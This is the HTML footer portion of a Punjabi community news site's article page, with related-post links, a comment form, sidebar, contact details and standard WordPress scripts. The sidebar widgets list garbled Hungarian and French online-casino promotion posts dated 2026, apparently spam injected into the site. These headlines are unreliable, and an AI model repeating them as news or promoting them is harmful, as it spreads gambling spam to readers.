			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%9f%e0%a8%b0%e0%a9%b1%e0%a8%95-%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5%e0%a8%b0%e0%a8%be%e0%a8%82-%e0%a8%b8%e0%a8%ae%e0%a9%87%e0%a8%a4-%e0%a8%85%e0%a8%b9%e0%a8%bf%e0%a8%ae-%e0%a8%95/">ਟਰੱਕ ਡਰਾਈਵਰਾਂ ਸਮੇਤ ਅਹਿਮ ਕਿੱਤਿਆਂ ਲਈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-19T15:59:06+00:00">September 19, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/" class="image-link media-ratio ratio-16-9" title="ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1024x683.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-768x513.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737-1200x801.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1204343737.jpg 1254w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%a1%e0%a8%b0%e0%a8%be%e0%a8%88%e0%a8%b5-%e0%a8%ab%e0%a9%8c%e0%a8%b0-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a9%8b%e0%a8%97%e0%a8%b0%e0%a8%be%e0%a8%ae-%e0%a8%b2%e0%a8%88-%e0%a8%ac%e0%a9%88%e0%a8%b8/">ਡਰਾਈਵ ਫੌਰ ਪ੍ਰੋਗਰਾਮ ਲਈ ਬੈਸਟ ਫਲੀਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-14T16:24:34+00:00">September 14, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/" class="image-link media-ratio ratio-16-9" title="ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-450x298.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1024x678.jpg 1024w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-768x509.jpg 768w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866-1200x795.jpg 1200w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-1361351866.jpg 1258w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/%e0%a8%aa%e0%a8%b9%e0%a8%bf%e0%a8%b2%e0%a9%80-%e0%a8%85%e0%a8%95%e0%a8%a4%e0%a9%82%e0%a8%ac%e0%a8%b0-%e0%a8%a4%e0%a9%8b%e0%a8%82-%e0%a8%ac%e0%a8%a6%e0%a8%b2-%e0%a8%9c%e0%a8%be%e0%a8%a3%e0%a8%97/">ਪਹਿਲੀ ਅਕਤੂਬਰ ਤੋਂ ਬਦਲ ਜਾਣਗੇ ਬਲੂ ਵਾਟਰ ਬ੍ਰਿੱਜ ਦੇ ਟੋਲ ਰੇਟਸ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-12T15:34:02+00:00">September 12, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post  grid-sm-post grid-post">

	
			<div class="media">

		
			<a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/" class="image-link media-ratio ratio-16-9" title="OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ"><span data-bgsrc="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1-450x300.jpg 450w, https://www.desipulse360.com/wp-content/uploads/2023/09/iStock-899885724-768x512-1.jpg 768w" data-sizes="auto, (max-width: 358px) 100vw, 358px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/ota-%e0%a8%ae%e0%a8%b9%e0%a9%b1%e0%a8%a4%e0%a8%b5%e0%a8%aa%e0%a9%82%e0%a8%b0%e0%a8%a8-%e0%a8%aa%e0%a9%8d%e0%a8%b0%e0%a8%ad%e0%a8%be%e0%a8%b5-%e0%a8%a8%e0%a9%82%e0%a9%b0-%e0%a8%b9%e0%a8%be%e0%a8%88/">OTA ਮਹੱਤਵਪੂਰਨ ਪ੍ਰਭਾਵ ਨੂੰ ਹਾਈਲਾਈਟ ਕਰਦਾ ਹੈ</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-09-05T15:50:43+00:00">September 5, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

			<div class="ts-comments-show">
			<a href="#" class="ts-button ts-button-b">
				Add A Comment			</a>
		</div>
	

	<div id="comments" class="comments-area ts-comments-hidden">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AA%E0%A8%9C-%E0%A8%98%E0%A8%9F-%E0%A8%9A%E0%A8%B2-%E0%A8%AE%E0%A8%95%E0%A8%AC%E0%A8%B2-%E0%A8%AE%E0%A8%97%E0%A8%B0-%E0%A8%97%E0%A8%97%E0%A8%B8%E0%A8%9F%E0%A8%B0-%E0%A8%95%E0%A8%AC/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.desipulse360.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='7794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div>
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post  grid-base-post grid-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-author"><span class="by">By</span> <a href="https://www.desipulse360.com/author/guauserwa5/" title="Posts by GuaUserWa5" rel="author">GuaUserWa5</a></span><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
						
				<div class="excerpt">
					<p>Engedélyezett Szolgáltatók Garantál Kiegyensúlyozott Élmények. Felfedezés Ápolói Munkatárs Széles Kivonat Folyamatos Főnyeremény Játszmák Felhasználók Lehet&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/novateur-instrumentiste-prime-dommage-r-publique-fran-aise-jouez-en-argent-r-el/">Novateur Instrumentiste Prime Dommage _ République française Jouez En Argent Réel</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div><div id="bunyad-social-1" class="widget widget-social-b"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Stay In Touch</h5></div>		<div class="spc-social-follow spc-social-follow-a spc-social-colors spc-social-bg">
			<ul class="services grid grid-2 md:grid-4 sm:grid-2" itemscope itemtype="http://schema.org/Organization">
				<link itemprop="url" href="https://www.desipulse360.com/">
								
				<li class="service-wrap">

					<a href="https://www.facebook.com/desipulse360" class="service service-link s-facebook " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-facebook"></i>
						<span class="label">Facebook</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://twitter.com/desipulse360" class="service service-link s-twitter " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-twitter"></i>
						<span class="label">Twitter</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.instagram.com/desipulse360/" class="service service-link s-instagram " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-instagram"></i>
						<span class="label">Instagram</span>

							
					</a>

				</li>
				
								
				<li class="service-wrap">

					<a href="https://www.linkedin.com/company/desipulse360" class="service service-link s-linkedin " target="_blank" itemprop="sameAs" rel="noopener">
						<i class="the-icon tsi tsi-linkedin"></i>
						<span class="label">LinkedIn</span>

							
					</a>

				</li>
				
							</ul>
		</div>
		
		</div>
		<div id="smartmag-block-posts-small-1" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-e block-head-e2 is-left has-style"><h5 class="heading">Our News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/novateur-instrumentiste-prime-dommage-r-publique-fran-aise-jouez-en-argent-r-el/">Novateur Instrumentiste Prime Dommage _ République française Jouez En Argent Réel</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

						<div class="upper-footer bold-footer-upper">
			<div class="ts-contain wrap">
				<div class="widgets row cf">
					
		<div class="widget col-4 widget-about">		
			
		<div class="inner ">
		
							<div class="image-logo">
					<img src="https://www.desipulse360.com/wp-content/uploads/2022/07/light-desipulse-logo.png" width="690" height="205" alt />
				</div>
						
						
			<div class="base-text about-text"><p>Desi Pulse 360 brings the latest news and updates for you on daily basis to keep you informed. Our business listings directory “360 business pages” is an online platform to promote your business offerings and services.<br />
Desi Pulse 360 is a subsidiary of The Trucking Network, which is a Bi- monthly publication for North American transportation industry.</p>
</div>

							
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/desipulse360" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
		</div>

					
		</div>

		</div>		
		
		<div class="widget col-4 ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="7">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Punjabi News</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div><div class="widget_text widget col-4 widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-b is-left has-style"><h5 class="heading">Contact Us</h5></div><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="mailto:info@desipulse360.com">info@desipulse360.com</a>
	</li>
		<li>
		<a href="tel:+19055647576">+1 905-564-7576</a>
	</li>
			<li>
		<a href="tel:6478182121">647-818-2121</a>
	</li>
				<li>
		<a href="tel:18005081214">1-800-508-1214</a>
	</li>
					<li>
2985 Drew Road Mississauga, On L4T 0A7
	</li>
</ul></div></div>				</div>
			</div>
		</div>
		
	
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.desipulse360.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag-child/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"\u0a2a\u0a70\u0a1c \u0a18\u0a70\u0a1f\u0a47 \u0a1a\u0a71\u0a32\u0a47 \u0a2e\u0a41\u0a15\u0a3e\u0a2c\u0a32\u0a47 \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a17\u0a48\u0a02\u0a17\u0a38\u0a1f\u0a30 \u0a15\u0a3e\u0a2c\u0a42","url":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c-%e0%a8%98%e0%a8%9f-%e0%a8%9a%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%ac\/","image":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2022\/10\/bablu-batal.jpg","width":616,"height":382},"datePublished":"2022-10-09T13:26:44+00:00","dateModified":"2022-10-09T13:26:45+00:00","author":{"@type":"Person","name":"editor"},"publisher":{"@type":"Organization","name":"Desipulse360","sameAs":"https:\/\/www.desipulse360.com","logo":{"@type":"ImageObject","url":"https:\/\/www.desipulse360.com\/wp-content\/uploads\/2023\/06\/DesiPulse-1.jpg"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.desipulse360.com\/%e0%a8%aa%e0%a8%9c-%e0%a8%98%e0%a8%9f-%e0%a8%9a%e0%a8%b2-%e0%a8%ae%e0%a8%95%e0%a8%ac%e0%a8%b2-%e0%a8%ae%e0%a8%97%e0%a8%b0-%e0%a8%97%e0%a8%97%e0%a8%b8%e0%a8%9f%e0%a8%b0-%e0%a8%95%e0%a8%ac\/"}}</script>
<script data-cfasync="false">SphereCore_AutoPosts = [{"id":7791,"title":"\u0a2c\u0a70\u0a17\u0a32\u0a3e\u0a26\u0a47\u0a36 \u0a28\u0a42\u0a70 59 \u0a26\u0a4c\u0a5c\u0a3e\u0a02 \u0a28\u0a3e\u0a32 \u0a39\u0a30\u0a3e \u0a15\u0a47 \u0a2d\u0a3e\u0a30\u0a24\u0a40 \u0a2e\u0a39\u0a3f\u0a32\u0a3e \u0a15\u0a4d\u0a30\u0a3f\u0a15\u0a1f \u0a1f\u0a40\u0a2e \u0a0f\u0a36\u0a40\u0a06 \u0a15\u0a71\u0a2a \u0a26\u0a47 \u0a38\u0a48\u0a2e\u0a40\u0a2b\u0a3e\u0a08\u0a28\u0a32 '\u0a1a","url":"https:\/\/www.desipulse360.com\/%e0%a8%ac%e0%a8%97%e0%a8%b2%e0%a8%a6%e0%a8%b6-%e0%a8%a8-59-%e0%a8%a6%e0%a9%9c-%e0%a8%a8%e0%a8%b2-%e0%a8%b9%e0%a8%b0-%e0%a8%95-%e0%a8%ad%e0%a8%b0%e0%a8%a4-%e0%a8%ae%e0%a8%b9%e0%a8%b2-%e0%a8%95%e0%a8%b0\/"},{"id":7788,"title":"\u0a1f\u0a40-20 \u0a24\u0a3f\u0a15\u0a4b\u0a23\u0a40 \u0a38\u0a40\u0a30\u0a40\u0a5b \u0a26\u0a47 \u0a2e\u0a48\u0a1a \u0a26\u0a4c\u0a30\u0a3e\u0a28 \u0a28\u0a70\u0a17\u0a3e \u0a35\u0a3f\u0a05\u0a15\u0a24\u0a40 \u0a38\u0a1f\u0a47\u0a21\u0a40\u0a05\u0a2e '\u0a1a \u0a35\u0a5c\u0a3f\u0a06","url":"https:\/\/www.desipulse360.com\/%e0%a8%9f-20-%e0%a8%a4%e0%a8%95%e0%a8%a3-%e0%a8%b8%e0%a8%b0%e0%a9%9b-%e0%a8%a6-%e0%a8%ae%e0%a8%9a-%e0%a8%a6%e0%a8%b0%e0%a8%a8-%e0%a8%a8%e0%a8%97-%e0%a8%b5%e0%a8%85%e0%a8%95%e0%a8%a4-%e0%a8%b8%e0%a8%9f\/"},{"id":7785,"title":"\u0a30\u0a4b\u0a1c\u0a30 \u0a2c\u0a3f\u0a70\u0a28\u0a40 \u0a2c\u0a23 \u0a38\u0a15\u0a26\u0a47 \u0a39\u0a28 \u0a38\u0a4c\u0a30\u0a35 \u0a17\u0a3e\u0a02\u0a17\u0a41\u0a32\u0a40 \u0a26\u0a40\u0a25\u0a3e\u0a02 \u0a2c\u0a40.\u0a38\u0a40.\u0a38\u0a40.\u0a06\u0a08. \u0a26\u0a47 \u0a2a\u0a4d\u0a30\u0a27\u0a3e\u0a28","url":"https:\/\/www.desipulse360.com\/%e0%a8%b0%e0%a8%9c%e0%a8%b0-%e0%a8%ac%e0%a8%a8-%e0%a8%ac%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%a6-%e0%a8%b9%e0%a8%a8-%e0%a8%b8%e0%a8%b0%e0%a8%b5-%e0%a8%97%e0%a8%97%e0%a8%b2-%e0%a8%a6%e0%a8%a5-%e0%a8%ac\/"},{"id":7782,"title":"\u0a30\u0a42\u0a38 \u0a28\u0a42\u0a70 \u0a15\u0a4d\u0a30\u0a40\u0a2e\u0a40\u0a06 \u0a2a\u0a4d\u0a30\u0a3e\u0a07\u0a26\u0a40\u0a2a \u0a28\u0a3e\u0a32 \u0a1c\u0a4b\u0a5c\u0a28 \u0a35\u0a3e\u0a32\u0a47 \u0a2a\u0a41\u0a32 '\u0a24\u0a47 \u0a2d\u0a3f\u0a06\u0a28\u0a15 \u0a35\u0a3f\u0a38\u0a2b\u0a4b\u0a1f \u0a2e\u0a17\u0a30\u0a4b\u0a02 \u0a05\u0a71\u0a17 \u0a32\u0a71\u0a17\u0a40","url":"https:\/\/www.desipulse360.com\/%e0%a8%b0%e0%a8%b8-%e0%a8%a8-%e0%a8%95%e0%a8%b0%e0%a8%ae%e0%a8%86-%e0%a8%aa%e0%a8%b0%e0%a8%87%e0%a8%a6%e0%a8%aa-%e0%a8%a8%e0%a8%b2-%e0%a8%9c%e0%a9%9c%e0%a8%a8-%e0%a8%b5%e0%a8%b2-%e0%a8%aa%e0%a8%b2\/"},{"id":7779,"title":"\u0a06\u0a07\u0a30\u0a32\u0a48\u0a02\u0a21 \u0a26\u0a47 \u0a07\u0a15 \u0a2a\u0a3f\u0a70\u0a21 \u0a35\u0a3f\u0a1a\u0a32\u0a47 \u0a17\u0a48\u0a38 \u0a38\u0a1f\u0a47\u0a36\u0a28 '\u0a1a \u0a27\u0a2e\u0a3e\u0a15\u0a3e, 7 \u0a32\u0a4b\u0a15\u0a3e\u0a02 \u0a26\u0a40 